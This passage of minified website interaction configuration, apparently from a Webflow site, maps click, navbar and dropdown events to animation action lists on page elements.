oop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-913":{id:"e-913",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-914":{id:"e-914",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-915":{id:"e-915",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f5f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-916":{id:"e-916",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-918":{id:"e-918",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-919":{id:"e-919",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-920":{id:"e-920",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-921":{id:"e-921",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-936":{id:"e-936",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-937"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-938":{id:"e-938",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-940":{id:"e-940",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b8cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-942":{id:"e-942",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-943"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-944":{id:"e-944",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-945"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b945",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-946":{id:"e-946",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-947"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-948":{id:"e-948",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-949"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["medium","small","tiny"],target:{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6486f23bb6205e75651d08d4|5f70308c-444a-dc99-1b5f-dc2fc333b9b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188afced2c3},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-976":{id:"e-976",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-977":{id:"e-977",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-978":{id:"e-978",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-979":{id:"e-979",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-980":{id:"e-980",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"648c3a9399830fac102e01a1|e5a3d4cf-6e7a-f2f0-1925-edcc0d9edd80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188c3d5f97c},"e-981":{id:"e-981",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797ba321ee4af0|6069036e-bd9e-559f-b99b-decf6fb52cf3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797ba321ee4af0|6069036e-bd9e-559f-b99b-decf6fb52cf3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:null},createdOn:0x1897dd7eb1a},"e-986":{id:"e-986",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797ba321ee4af0|c62e51f6-5558-fb75-15b9-ce555ddc97ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797ba321ee4af0|c62e51f6-5558-fb75-15b9-ce555ddc97ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:null},createdOn:0x18988aff635},"e-988":{id:"e-988",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-989":{id:"e-989",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-990":{id:"e-990",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-991"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-991":{id:"e-991",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-993":{id:"e-993",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-995":{id:"e-995",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-996":{id:"e-996",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",con